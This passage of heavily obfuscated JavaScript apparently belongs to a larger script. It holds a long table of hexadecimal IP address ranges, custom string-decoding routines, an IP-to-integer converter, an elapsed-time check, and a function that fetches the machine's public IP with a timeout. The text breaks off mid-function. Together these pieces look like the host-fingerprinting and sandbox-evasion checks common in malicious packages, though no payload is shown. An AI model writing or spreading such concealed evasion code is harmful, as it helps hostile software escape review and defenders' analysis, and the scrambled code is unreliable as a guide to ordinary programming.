xcb6ee9ff],[0xcb6eea00,0xcb6eeaff],[0xcb725000,0xcb725fff],[0xcb72f400,0xcb72f7ff],[0xcb76c000,0xcb76dfff],[0xcb76f100,0xcb76f1ff],[0xcb76f800,0xcb76fbff],[0xcb771800,0xcb771fff],[0xcb772000,0xcb7723ff],[0xcb775000,0xcb7753ff],[0xcb775500,0xcb7755ff],[0xcb777100,0xcb7771ff],[0xcb777200,0xcb7773ff],[0xcb777400,0xcb7777ff],[0xcb777800,0xcb777fff],[0xcb778000,0xcb77ffff],[0xcb7b3a00,0xcb7b3aff],[0xcb802000,0xcb803fff],[0xcb806000,0xcb807fff],[0xcb80e000,0xcb80e3ff],[0xcb80e400,0xcb80e5ff],[0xcb80e700,0xcb80e7ff],[0xcb810800,0xcb810fff],[0xcb822000,0xcb823fff],[0xcb842000,0xcb843fff],[0xcb851900,0xcb8519ff],[0xcb86f000,0xcb86f7ff],[0xcb876000,0xcb877fff],[0xcb87a000,0xcb87afff],[0xcb8edb00,0xcb8edbff],[0xcb8ee000,0xcb8effff],[0xcb906000,0xcb907fff],[0xcb910000,0xcb911fff],[0xcb940000,0xcb943fff],[0xcb944000,0xcb944fff],[0xcb945000,0xcb9453ff],[0xcb945600,0xcb9457ff],[0xcb955c00,0xcb955fff],[0xcb984000,0xcb985fff],[0xcb988000,0xcb989fff],[0xcb990000,0xcb9903ff],[0xcb9cc000,0xcb9cffff],[0xcb9e1000,0xcb9e17ff],[0xcba03400,0xcba037ff],[0xcba06800,0xcba06fff],[0xcba08100,0xcba081ff],[0xcba0c000,0xcba0dfff],[0xcba10000,0xcba103ff],[0xcba1b700,0xcba1b7ff],[0xcba1c000,0xcba1dfff],[0xcba6a000,0xcba6bfff],[0xcba71c00,0xcba71fff],[0xcba80000,0xcba81fff],[0xcbaa3a00,0xcbaa3bff],[0xcbab0000,0xcbab03ff],[0xcbabd000,0xcbabd0ff],[0xcbabe000,0xcbabefff],[0xcbae0400,0xcbae04ff],[0xcbae0600,0xcbae07ff],[0xcbae6000,0xcbae7fff],[0xcbaf8000,0xcbaf9fff],[0xcbafc000,0xcbafffff],[0xcbb00000,0xcbb03fff],[0xcbb04000,0xcbb05fff],[0xcbb0a800,0xcbb0afff],[0xcbb85000,0xcbb85fff],[0xcbb9bd00,0xcbb9bdff],[0xcbbba000,0xcbbbbfff],[0xcbbd0000,0xcbbd01ff],[0xcbbd0600,0xcbbd07ff],[0xcbbd7000,0xcbbd73ff],[0xcbbdc000,0xcbbddfff],[0xcbbdf000,0xcbbdf3ff],[0xcbbe6000,0xcbbe6fff],[0xcbbef900,0xcbbef9ff],[0xcbbf0000,0xcbbf01ff],[0xcbbf0200,0xcbbf02ff],[0xcbbf0500,0xcbbf05ff],[0xcbbf0700,0xcbbf07ff],[0xcbbf1000,0xcbbf1fff],[0xcbbf4000,0xcbbf7fff],[0xcbbf8500,0xcbbf85ff],[0xcbbf9000,0xcbbf9fff],[0xcbc00000,0xcbc01fff],[0xcbc1513c,0xcbc1513f],[0xcbc1e000,0xcbc1ffff],[0xcbc27800,0xcbc27fff],[0xcbc34000,0xcbc35fff],[0xcbc37000,0xcbc377ff],[0xcbc38000,0xcbc3ffff],[0xcbc40000,0xcbc407ff],[0xcbc40800,0xcbc409ff],[0xcbc40a00,0xcbc40a1f],[0xcbc40a20,0xcbc40a27],[0xcbc40a28,0xcbc40a29],[R5fdLwa[0x1b6],R5fdLwa[0x1b6]],[0xcbc40a2c,0xcbc40a2f],[0xcbc40a30,0xcbc40a3f],[0xcbc40a40,0xcbc40a7f],[0xcbc40a80,0xcbc40aff],[0xcbc40b00,0xcbc40bff],[0xcbc41c00,0xcbc41fff],[0xcbc9b500,0xcbc9b5ff],[0xcbc9b600,0xcbc9b6ff],[0xcbcaec00,0xcbcaefff],[0xcbcd4000,0xcbcd5fff],[0xcbcd8200,0xcbcd83ff],[0xcbcd8400,0xcbcd85ff],[0xcbcd9400,0xcbcd97ff],[0xcbcd9800,0xcbcd9fff],[0xcbcda000,0xcbcdbfff],[0xcbcdc000,0xcbcdcfff],[0xcbcdd000,0xcbcdd7ff],[0xcbcdd800,0xcbcdd9ff],[0xcbcdde00,0xcbcddfff],[0xcbcde100,0xcbcde1ff],[0xcbcde200,0xcbcde3ff],[0xcbcde400,0xcbcde7ff],[0xcbcde800,0xcbcdefff],[0xcbcdf000,0xcbcdf7ff],[0xcbcf4000,0xcbcf7fff],[0xcbcf8000,0xcbcfffff],[0xcbd02000,0xcbd03fff],[0xcbd1e000,0xcbd1ffff],[0xcbd24b00,0xcbd24bff],[0xcbd30100,0xcbd3017f],[0xcbd40000,0xcbd40fff],[0xcbd45000,0xcbd45fff],[0xcbd7e800,0xcbd7efff],[0xcbd9a400,0xcbd9a7ff],[0xcbdf1000,0xcbdf10ff],[0xcbdf1500,0xcbdf15ff],[0xcbdf1600,0xcbdf17ff],[0xcc0daf00,0xcc0dafff],[0xcc34bf00,0xcc34bfff],[0xcc459600,0xcc4596ff],[0xccd9cf00,0xccd9cfff],[0xcda81778,0xcda8177f],[0xce7b9b80,0xce7b9bff],[0xcf44ae08,0xcf44ae0f],[0xd047d400,0xd047d7ff],[0xd0517600,0xd05177ff],[0xd15f95c0,0xd15f95df],[0xd1920700,0xd19207ff],[0xd2020000,0xd2021fff],[0xd2050000,0xd2051fff],[0xd2053800,0xd2053fff],[0xd2058000,0xd2059fff],[0xd2073800,0xd2073fff],[0xd20c0000,0xd20dffff],[0xd20e4000,0xd20e5fff],[0xd20e7000,0xd20e7fff],[0xd20e8000,0xd20effff],[0xd20f0000,0xd20f7fff],[0xd20f8000,0xd20fbfff],[0xd2106800,0xd21069ff],[0xd2106a00,0xd2106aff],[0xd2108000,0xd210bfff],[0xd2150000,0xd215ffff],[0xd2160000,0xd216ffff],[0xd2172000,0xd2173fff],[0xd2190000,0xd219ffff],[0xd21a0000,0xd21bffff],[0xd21c0000,0xd21fffff],[0xd2200000,0xd22fffff],[0xd2308800,0xd2308fff],[0xd2330000,0xd233ffff],[0xd2340000,0xd2343fff],[0xd2344000,0xd2345fff],[0xd2346000,0xd23467ff],[0xd2346800,0xd2346bff],[0xd2346c00,0xd2346cff],[0xd2346e00,0xd2346fff],[0xd2347000,0xd2347fff],[0xd2348000,0xd234ffff],[0xd2350000,0xd235ffff],[0xd238c000,0xd238dfff],[0xd2480000,0xd249ffff],[0xd24a0000,0xd24affff],[0xd24b0000,0xd24b1fff],[0xd24b4000,0xd24b7fff],[0xd24b8000,0xd24bffff],[0xd24c0000,0xd24dffff],[0xd24e0000,0xd24effff],[0xd24f4000,0xd24f7fff],[0xd24fe000,0xd24fffff],[0xd2520000,0xd253ffff],[0xd2574800,0xd25749ff],[0xd2577200,0xd25773ff],[0xd2578000,0xd257bfff],[R5fdLwa[0x1b7],R5fdLwa[0x1b7]],[0xd2b9c000,0xd2b9ffff],[0xd2c06000,0xd2c07fff],[0xd3400000,0xd347ffff],[0xd3500000,0xd35fffff],[0xd3600000,0xd361ffff],[0xd3620000,0xd362ffff],[0xd3630000,0xd3631fff],[0xd3634000,0xd3637fff],[0xd3638000,0xd363ffff],[0xd3640000,0xd365ffff],[0xd3665000,0xd3665fff],[0xd3668000,0xd366ffff],[0xd3670000,0xd367ffff],[0xd3880000,0xd38fffff],[0xd3900000,0xd397ffff],[0xd3980000,0xd3987fff],[0xd3988000,0xd3988fff],[0xd3989000,0xd39893ff],[0xd3989600,0xd39897ff],[0xd3989800,0xd3989fff],[0xd398a000,0xd398bfff],[0xd398c000,0xd398ffff],[0xd3990000,0xd399ffff],[0xd39a0000,0xd39a1fff],[0xd39a2000,0xd39a2fff],[0xd39a3000,0xd39a33ff],[0xd39a3500,0xd39a35ff],[0xd39a3600,0xd39a37ff],[0xd39a3800,0xd39a3fff],[0xd39a4000,0xd39a7fff],[0xd39a8000,0xd39affff],[0xd39b0000,0xd39b3fff],[0xd39b4000,0xd39b5fff],[0xd39b6000,0xd39b6fff],[0xd39b7000,0xd39b71ff],[0xd39b7200,0xd39b72ff],[0xd39b7400,0xd39b77ff],[0xd39b7800,0xd39b7fff],[0xd39b8000,0xd39bbfff],[0xd39be000,0xd39bffff],[0xd39c0000,0xd39fffff],[0xd3a00000,0xd3a3ffff],[0xd3a40000,0xd3a5ffff],[0xd3a60000,0xd3a6ffff],[0xd3a70000,0xd3a71fff],[0xd3a74000,0xd3a77fff],[0xd3a78000,0xd3a7ffff],[0xd4400000,0xd4407fff],[0xd4818000,0xd481ffff],[0xd5b6d800,0xd5b6dfff],[0xd5c7a900,0xd5c7a9ff],[0xda000000,0xda1fffff],[0xda380000,0xda3fffff],[0xda400000,0xda5fffff],[0xda600000,0xda60ffff],[0xda610000,0xda617fff],[0xda61a000,0xda61bfff],[0xda61c000,0xda61ffff],[0xda620000,0xda623fff],[0xda624000,0xda625fff],[0xda626000,0xda6267ff],[0xda626800,0xda626bff],[0xda626c00,0xda626dff],[0xda626e00,0xda626eff],[0xda627000,0xda627fff],[0xda628000,0xda62ffff],[0xda630000,0xda63ffff],[0xda645800,0xda64587f],[0xda645880,0xda64589f],[0xda6458c0,0xda6458ff],[0xda645900,0xda6459ff],[0xda645a00,0xda645bff],[0xda645c00,0xda645fff],[0xda646000,0xda647fff],[0xda648000,0xda64ffff],[0xda680000,0xda6bffff],[0xda6c0000,0xda6dffff],[0xdab9c000,0xdab9dfff],[0xdab9f000,0xdab9f7ff],[0xdac00000,0xdacfffff],[0xdaf00000,0xdaf7ffff],[0xdaf90000,0xdaf9ffff],[0xdb480000,0xdb48ffff],[0xdb520000,0xdb52ffff],[0xdb538000,0xdb53ffff],[0xdb5a4400,0xdb5a47ff],[0xdb5a4800,0xdb5a4fff],[0xdb800000,0xdb8fffff],[0xdb900000,0xdb97ffff],[0xdb980000,0xdb9bffff],[0xdb9c0000,0xdb9dffff],[0xdb9e0000,0xdb9e1fff],[0xdb9e2000,0xdb9e27ff],[0xdb9e2800,0xdb9e281f],[0xdb9e2820,0xdb9e2823],[R5fdLwa[0x1b8],R5fdLwa[0x1b8]],[0xdb9e2826,0xdb9e2827],[0xdb9e2828,0xdb9e282f],[0xdb9e2830,0xdb9e283f],[0xdb9e2840,0xdb9e287f],[0xdb9e2880,0xdb9e28ff],[0xdb9e2900,0xdb9e29ff],[0xdb9e2a00,0xdb9e2bff],[0xdb9e2c00,0xdb9e2fff],[0xdb9e3000,0xdb9e3fff],[0xdb9e4000,0xdb9e7fff],[0xdb9e8000,0xdb9effff],[0xdb9f0000,0xdb9fffff],[0xdbd80000,0xdbdfffff],[0xdbe00000,0xdbefffff],[0xdbf20000,0xdbf3ffff],[0xdbf40000,0xdbf7ffff],[0xdc65c000,0xdc65ffff],[0xdc700000,0xdc73ffff],[0xdc988000,0xdc98ffff],[0xdc9a0000,0xdc9bffff],[0xdc9ef000,0xdc9ef3ff],[0xdca00000,0xdcbfffff],[0xdcc00000,0xdccfffff],[0xdce70000,0xdce73fff],[0xdce78000,0xdce7ffff],[0xdce84000,0xdce87fff],[0xdcea0000,0xdceaffff],[0xdcf20000,0xdcf3ffff],[0xdcf78800,0xdcf78bff],[0xdcf78c00,0xdcf78c7f],[0xdcf78c80,0xdcf78cbf],[0xdcf78cc0,0xdcf78cdf],[0xdcf78ce0,0xdcf78cef],[0xdcf78cf0,0xdcf78cf7],[0xdcf78cf8,0xdcf78cfb],[0xdcf78cfc,0xdcf78cfd],[R5fdLwa[0x1b9],R5fdLwa[0x1b9]],[0xdcf78d00,0xdcf78dff],[0xdcf78e00,0xdcf78fff],[0xdcf80000,0xdcfbffff],[0xdcfc0000,0xdcfcffff],[0xdd000000,0xdd07ffff],[0xdd080000,0xdd0bffff],[0xdd0c0000,0xdd0c7fff],[0xdd0c8000,0xdd0cbfff],[0xdd0d0000,0xdd0dffff],[0xdd0e0000,0xdd0fffff],[0xdd7a0000,0xdd7bffff],[0xdd808000,0xdd80bfff],[0xdd80c000,0xdd80cfff],[0xdd80d000,0xdd80d3ff],[0xdd80d400,0xdd80d4ff],[0xdd80d500,0xdd80d57f],[0xdd80d580,0xdd80d5bf],[0xdd80d5c0,0xdd80d5c7],[0xdd80d5c8,0xdd80d5c9],[R5fdLwa[0x1ba],R5fdLwa[0x1ba]],[0xdd80d5cc,0xdd80d5cf],[0xdd80d5d0,0xdd80d5df],[0xdd80d5e0,0xdd80d5ff],[0xdd80d600,0xdd80d7ff],[0xdd80d800,0xdd80dfff],[0xdd80e000,0xdd80ffff],[0xdd810000,0xdd81ffff],[0xdd820000,0xdd83ffff],[0xdd85e000,0xdd85ffff],[0xdd880000,0xdd89ffff],[0xddac0000,0xddafffff],[0xddb00000,0xddb7ffff],[0xddc00000,0xddc3ffff],[0xddc40000,0xddc5ffff],[0xddc60000,0xddc6ffff],[0xddc70000,0xddc77fff],[0xddc78000,0xddc7bfff],[0xddc7c000,0xddc7cfff],[0xddc7e000,0xddc7ffff],[0xddc80000,0xddcfffff],[0xddd00000,0xdddfffff],[0xdde00000,0xddefffff],[0xde100000,0xde1fffff],[0xde200000,0xde3fffff],[0xde400000,0xde5fffff],[0xde7d0000,0xde7dffff],[0xde7e8000,0xde7effff],[0xde800000,0xde8fffff],[0xdea00000,0xdea3ffff],[0xdea80000,0xdeafffff],[0xdeb00000,0xdebfffff],[0xdec00000,0xdedfffff],[0xdef00000,0xdef7ffff],[0xdef80000,0xdef9ffff],[0xdf000000,0xdf0fffff],[0xdf140000,0xdf15ffff],[0xdf1bb800,0xdf1bbbff],[0xdf1dd000,0xdf1dd3ff],[0xdf1dfc00,0xdf1dffff],[0xdf400000,0xdf4fffff],[0xdf500000,0xdf57ffff],[0xdf580000,0xdf583fff],[0xdf584000,0xdf585fff],[0xdf586000,0xdf5867ff],[0xdf586800,0xdf5868ff],[0xdf586900,0xdf58693f],[0xdf586940,0xdf58695f],[0xdf586960,0xdf58696f],[0xdf586970,0xdf586977],[R5fdLwa[0x1bb],R5fdLwa[0x1bb]],[0xdf58697a,0xdf58697b],[0xdf58697c,0xdf58697f],[0xdf586980,0xdf5869ff],[0xdf586a00,0xdf586bff],[0xdf586c00,0xdf586fff],[0xdf587000,0xdf587fff],[0xdf588000,0xdf58ffff],[0xdf590000,0xdf59ffff],[0xdf5a0000,0xdf5bffff],[0xdf5c0000,0xdf5fffff],[0xdf600000,0xdf6fffff],[0xdf700000,0xdf73ffff],[0xdf740000,0xdf75ffff],[0xdf788000,0xdf78ffff],[0xdf798000,0xdf79ffff],[0xdf7bd000,0xdf7bdfff],[0xdf7be000,0xdf7bffff],[0xdf7c0000,0xdf7fffff],[0xdf800000,0xdf81ffff],[0xdf900000,0xdf9fffff],[0xdfa00000,0xdfa3ffff],[0xdfa60000,0xdfa7ffff]];function qgAHoQ(bvQotP,oFzd94W,D5tzQR){if(!D5tzQR){D5tzQR=function(...bvQotP){bvQotP[R5fdLwa[0x0]]=R5fdLwa[0x1];if(typeof l_GTQL[bvQotP[R5fdLwa[0x3]]]===R5fdLwa[0xd]){return l_GTQL[bvQotP[R5fdLwa[0x3]]]=oFzd94W(RwVm4dq[bvQotP[R5fdLwa[0x3]]])}return l_GTQL[bvQotP[R5fdLwa[0x3]]]}}if(!oFzd94W){oFzd94W=function(bvQotP){var oFzd94W=\"TKedAH|]a_Qz%jgy<`39r,RP=Bk$c@W(;Vs5G#CqIpf+YD&1n[LJ0ONht!SoMFxUbiEwv:4{^lmX\\\"8)?2*6u7~./>}Z\",D5tzQR,dArmF3,HkkE2I9,aeSiPZ,WR02JL,i4zD1vw,ANG6D1P;Y5Io0c(D5tzQR=\"\"+(bvQotP||\"\"),dArmF3=D5tzQR.length,HkkE2I9=[],aeSiPZ=R5fdLwa[0x3],WR02JL=R5fdLwa[0x3],i4zD1vw=-R5fdLwa[0x1]);for(ANG6D1P=R5fdLwa[0x3];ANG6D1P<dArmF3;ANG6D1P++){var jS7X9M=oFzd94W.indexOf(D5tzQR[ANG6D1P]);if(jS7X9M===-R5fdLwa[0x1])continue;if(i4zD1vw<R5fdLwa[0x3]){i4zD1vw=jS7X9M}else{Y5Io0c(i4zD1vw+=jS7X9M*R5fdLwa[0x1f],aeSiPZ|=i4zD1vw<<WR02JL,WR02JL+=(i4zD1vw&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(HkkE2I9.push(aeSiPZ&R5fdLwa[0xc]),aeSiPZ>>=R5fdLwa[0x4],WR02JL-=R5fdLwa[0x4])}while(WR02JL>R5fdLwa[0x13]);i4zD1vw=-R5fdLwa[0x1]}}if(i4zD1vw>-R5fdLwa[0x1]){HkkE2I9.push((aeSiPZ|i4zD1vw<<WR02JL)&R5fdLwa[0xc])}return CXM_eko(HkkE2I9)}}IJsKez(D5tzQR);const dArmF3=bvQotP[D5tzQR(0x139)](\".\");if(dArmF3[D5tzQR(R5fdLwa[0x1bc])]!==R5fdLwa[0x24]){return R5fdLwa[0x3]}return(Xb5DNV(D5tzQR(R5fdLwa[0x1bd]))(dArmF3[R5fdLwa[0x3]])<<0x18)+(Xb5DNV(D5tzQR(R5fdLwa[0x1bd]))(dArmF3[R5fdLwa[0x1]])<<R5fdLwa[0x3e])+(Xb5DNV(D5tzQR(R5fdLwa[0x1bd]))(dArmF3[R5fdLwa[0x2]])<<R5fdLwa[0x4])+Xb5DNV(D5tzQR(R5fdLwa[0x1bd]))(dArmF3[R5fdLwa[0x10]])>>>R5fdLwa[0x3]}function SHVQEd(...bvQotP){IJsKez(D5tzQR);function oFzd94W(bvQotP){var oFzd94W=\"B:w^W!iaVDlTz4HjMQA8f3qC#]E/u*6&P[U2dSp).yo}0hX~t`RkmJF(<+K?;%9Z,NbLe$GI7c5{YOn|xs1g@_vr>\\\"=\",D5tzQR,dArmF3,HkkE2I9,aeSiPZ,WR02JL,i4zD1vw,ANG6D1P;Y5Io0c(D5tzQR=\"\"+(bvQotP||\"\"),dArmF3=D5tzQR.length,HkkE2I9=[],aeSiPZ=R5fdLwa[0x3],WR02JL=R5fdLwa[0x3],i4zD1vw=-R5fdLwa[0x1]);for(ANG6D1P=R5fdLwa[0x3];ANG6D1P<dArmF3;ANG6D1P++){var jS7X9M=oFzd94W.indexOf(D5tzQR[ANG6D1P]);if(jS7X9M===-R5fdLwa[0x1])continue;if(i4zD1vw<R5fdLwa[0x3]){i4zD1vw=jS7X9M}else{Y5Io0c(i4zD1vw+=jS7X9M*R5fdLwa[0x1f],aeSiPZ|=i4zD1vw<<WR02JL,WR02JL+=(i4zD1vw&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(HkkE2I9.push(aeSiPZ&R5fdLwa[0xc]),aeSiPZ>>=R5fdLwa[0x4],WR02JL-=R5fdLwa[0x4])}while(WR02JL>R5fdLwa[0x13]);i4zD1vw=-R5fdLwa[0x1]}}if(i4zD1vw>-R5fdLwa[0x1]){HkkE2I9.push((aeSiPZ|i4zD1vw<<WR02JL)&R5fdLwa[0xc])}return CXM_eko(HkkE2I9)}function D5tzQR(...bvQotP){bvQotP[R5fdLwa[0x0]]=R5fdLwa[0x1];if(typeof l_GTQL[bvQotP[R5fdLwa[0x3]]]===R5fdLwa[0xd]){return l_GTQL[bvQotP[R5fdLwa[0x3]]]=oFzd94W(RwVm4dq[bvQotP[R5fdLwa[0x3]]])}return l_GTQL[bvQotP[R5fdLwa[0x3]]]}const dArmF3=Xb5DNV(D5tzQR(R5fdLwa[0x1be]))[D5tzQR(R5fdLwa[0x1bf])](jS7X9M),HkkE2I9=Xb5DNV(D5tzQR(R5fdLwa[0x1c0]))[D5tzQR(R5fdLwa[0x1c1])]();if(!dArmF3){return R5fdLwa[0x1c2]}return HkkE2I9-Xb5DNV(D5tzQR(R5fdLwa[0x1c3]))(dArmF3,0xa)>ANG6D1P}async function D8sCpP(){try{IJsKez(oFzd94W);function bvQotP(bvQotP){var oFzd94W=\"0BEXqPFmD4jH|fR5htK]cx7T*:{>A/vZWb}=u%,wNCJM$!d`2&sIGYgon~(a8QU_9^r<ley)\\\"z3@+[#p?iO16.SkVL;\",D5tzQR,dArmF3,HkkE2I9,aeSiPZ,i4zD1vw,ANG6D1P,jS7X9M;Y5Io0c(D5tzQR=\"\"+(bvQotP||\"\"),dArmF3=D5tzQR.length,HkkE2I9=[],aeSiPZ=R5fdLwa[0x3],i4zD1vw=R5fdLwa[0x3],ANG6D1P=-R5fdLwa[0x1]);for(jS7X9M=R5fdLwa[0x3];jS7X9M<dArmF3;jS7X9M++){var WR02JL=oFzd94W.indexOf(D5tzQR[jS7X9M]);if(WR02JL===-R5fdLwa[0x1])continue;if(ANG6D1P<R5fdLwa[0x3]){ANG6D1P=WR02JL}else{Y5Io0c(ANG6D1P+=WR02JL*R5fdLwa[0x1f],aeSiPZ|=ANG6D1P<<i4zD1vw,i4zD1vw+=(ANG6D1P&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(HkkE2I9.push(aeSiPZ&R5fdLwa[0xc]),aeSiPZ>>=R5fdLwa[0x4],i4zD1vw-=R5fdLwa[0x4])}while(i4zD1vw>R5fdLwa[0x13]);ANG6D1P=-R5fdLwa[0x1]}}if(ANG6D1P>-R5fdLwa[0x1]){HkkE2I9.push((aeSiPZ|ANG6D1P<<i4zD1vw)&R5fdLwa[0xc])}return CXM_eko(HkkE2I9)}function oFzd94W(...oFzd94W){oFzd94W[R5fdLwa[0x0]]=R5fdLwa[0x1];if(typeof l_GTQL[oFzd94W[R5fdLwa[0x3]]]===R5fdLwa[0xd]){return l_GTQL[oFzd94W[R5fdLwa[0x3]]]=bvQotP(RwVm4dq[oFzd94W[R5fdLwa[0x3]]])}return l_GTQL[oFzd94W[R5fdLwa[0x3]]]}const D5tzQR=new(Xb5DNV(oFzd94W(R5fdLwa[0x1c4]))),dArmF3=Xb5DNV(oFzd94W(R5fdLwa[0x1c5]))(()=>{Y5Io0c(IJsKez(oFzd94W),IJsKez(bvQotP));function bvQotP(...bvQotP){Y5Io0c(bvQotP[R5fdLwa[0x0]]=R5fdLwa[0x1],bvQotP[R5fdLwa[0x16]]=\"\\\"w26~?|^z9)/}=*,x5_L7cb0vo]h{<pD1Oyi3!C:+$YeBaAG>TFPMrUtXRsIZjSHKguWQ;@`[J#(k.8ql%EmNfV4dn&\",bvQotP[-R5fdLwa[0x66]]=\"\"+(bvQotP[R5fdLwa[0x3]]||\"\"),bvQotP[R5fdLwa[0x5]]=bvQotP[-R5fdLwa[0x66]].length,bvQotP[R5fdLwa[0x24]]=[],bvQotP[R5fdLwa[0x2a]]=R5fdLwa[0x3],bvQotP[R5fdLwa[0x39]]=R5fdLwa[0x3],bvQotP[R5fdLwa[0x1e]]=-R5fdLwa[0x1]);for(bvQotP[R5fdLwa[0x1c6]]=R5fdLwa[0x3];bvQotP[R5fdLwa[0x1c6]]<bvQotP[R5fdLwa[0x5]];bvQotP[R5fdLwa[0x1c6]]++){bvQotP[R5fdLwa[0x1c7]]=bvQotP[R5fdLwa[0x16]].indexOf(bvQotP[-R5fdLwa[0x66]][bvQotP[R5fdLwa[0x1c6]]]);if(bvQotP[R5fdLwa[0x1c7]]===-R5fdLwa[0x1])continue;if(bvQotP[R5fdLwa[0x1e]]<R5fdLwa[0x3]){bvQotP[R5fdLwa[0x1e]]=bvQotP[R5fdLwa[0x1c7]]}else{Y5Io0c(bvQotP[R5fdLwa[0x1e]]+=bvQotP[R5fdLwa[0x1c7]]*R5fdLwa[0x1f],bvQotP[R5fdLwa[0x2a]]|=bvQotP[R5fdLwa[0x1e]]<<bvQotP[R5fdLwa[0x39]],bvQotP[R5fdLwa[0x39]]+=(bvQotP[R5fdLwa[0x1e]]&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(bvQotP[R5fdLwa[0x24]].push(bvQotP[R5fdLwa[0x2a]]&R5fdLwa[0xc]),bvQotP[R5fdLwa[0x2a]]>>=R5fdLwa[0x4],bvQotP[R5fdLwa[0x39]]-=R5fdLwa[0x4])}while(bvQotP[R5fdLwa[0x39]]>R5fdLwa[0x13]);bvQotP[R5fdLwa[0x1e]]=-R5fdLwa[0x1]}}if(bvQotP[R5fdLwa[0x1e]]>-R5fdLwa[0x1]){bvQotP[R5fdLwa[0x24]].push((bvQotP[R5fdLwa[0x2a]]|bvQotP[R5fdLwa[0x1e]]<<bvQotP[R5fdLwa[0x39]])&R5fdLwa[0xc])}return CXM_eko(bvQotP[R5fdLwa[0x24]])}function oFzd94W(...oFzd94W){oFzd94W[R5fdLwa[0x0]]=R5fdLwa[0x1];if(typeof l_GTQL[oFzd94W[R5fdLwa[0x3]]]===R5fdLwa[0xd]){return l_GTQL[oFzd94W[R5fdLwa[0x3]]]=bvQotP(RwVm4dq[oFzd94W[R5fdLwa[0x3]]])}return l_GTQL[oFzd94W[R5fdLwa[0x3]]]}return D5tzQR[oFzd94W(R5fdLwa[0x1c8])]()},0x1388),HkkE2I9=await Xb5DNV(oFzd94W(R5fdLwa[0x1c9])+\"F\")(WR02JL+oFzd94W(R5fdLwa[0x1ca]),{[oFzd94W(R5fdLwa[0x1cb])]:oFzd94W(R5fdLwa[0x1cc]),[oFzd94W(R5fdLwa[0x1cd])]:oFzd94W(R5fdLwa[0x1ce]),[oFzd94W(R5fdLwa[0x1cf])+oFzd94W(R5fdLwa[0x1d0])]:oFzd94W(R5fdLwa[0x1d1]),[oFzd94W(R5fdLwa[0x1d2])]:D5tzQR[oFzd94W(R5fdLwa[0x1d2])]});Xb5DNV(oFzd94W(R5fdLwa[0x1d3]))(dArmF3);if(!HkkE2I9.ok){IJsKez(aeSiPZ);function aeSiPZ(...bvQotP){Y5Io0c(bvQotP[R5fdLwa[0x0]]=R5fdLwa[0x1],bvQotP[R5fdLwa[0x1]]=\"BGDPWpEtaVimx_2Sd$z70~yv)(nqRjOFl+MuZA[HNL\\\"?U%Cr^.>Y1J`g;XI#Q8<h/c=5K{&634Tbe}@]o!|fk*s,9:w\",bvQotP[R5fdLwa[0x2]]=\"\"+(bvQotP[R5fdLwa[0x3]]||\"\"),bvQotP[R5fdLwa[0x10]]=bvQotP[R5fdLwa[0x2]].length,bvQotP[R5fdLwa[0x2b]]=[],bvQotP[R5fdLwa[0x30]]=R5fdLwa[0x3],bvQotP[R5fdLwa[0x1d4]]=R5fdLwa[0x3],bvQotP[R5fdLwa[0x13]]=-R5fdLwa[0x1]);for(bvQotP[R5fdLwa[0x42]]=R5fdLwa[0x3];bvQotP[R5fdLwa[0x42]]<bvQotP[R5fdLwa[0x10]];bvQotP[R5fdLwa[0x42]]++){bvQotP[R5fdLwa[0x3b]]=bvQotP[R5fdLwa[0x1]].indexOf(bvQotP[R5fdLwa[0x2]][bvQotP[R5fdLwa[0x42]]]);if(bvQotP[R5fdLwa[0x3b]]===-R5fdLwa[0x1])continue;if(bvQotP[R5fdLwa[0x13]]<R5fdLwa[0x3]){bvQotP[R5fdLwa[0x13]]=bvQotP[R5fdLwa[0x3b]]}else{Y5Io0c(bvQotP[R5fdLwa[0x13]]+=bvQotP[R5fdLwa[0x3b]]*R5fdLwa[0x1f],bvQotP[R5fdLwa[0x30]]|=bvQotP[R5fdLwa[0x13]]<<bvQotP[R5fdLwa[0x1d4]],bvQotP[R5fdLwa[0x1d4]]+=(bvQotP[R5fdLwa[0x13]]&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(bvQotP[R5fdLwa[0x2b]].push(bvQotP[R5fdLwa[0x30]]&R5fdLwa[0xc]),bvQotP[R5fdLwa[0x30]]>>=R5fdLwa[0x4],bvQotP[R5fdLwa[0x1d4]]-=R5fdLwa[0x4])}while(bvQotP[R5fdLwa[0x1d4]]>R5fdLwa[0x13]);bvQotP[R5fdLwa[0x13]]=-R5fdLwa[0x1]}}if(bvQotP[R5fdLwa[0x13]]>-R5fdLwa[0x1]){bvQotP[R5fdLwa[0x2b]].push((bvQotP[R5fdLwa[0x30]]|bvQotP[R5fdLwa[0x13]]<<bvQotP[R5fdLwa[0x1d4]])&R5fdLwa[0xc])}return CXM_eko(bvQotP[R5fdLwa[0x2b]])}function i4zD1vw(bvQotP){if(typeof l_GTQL[bvQotP]===R5fdLwa[0xd]){return l_GTQL[bvQotP]=aeSiPZ(RwVm4dq[bvQotP])}return l_GTQL[bvQotP]}throw new(Xb5DNV(i4zD1vw(R5fdLwa[0x1d5])))(i4zD1vw(R5fdLwa[0x1d6]))}const ANG6D1P=await HkkE2I9[oFzd94W(R5fdLwa[0x1d7])]();return ANG6D1P.ip||R5fdLwa[0x1d8]}catch(jS7X9M){return R5fdLwa[0x1d8]}}async function tizzoW(){try{Y5Io0c(IJsKez(D5tzQR),IJsKez(bvQotP));function 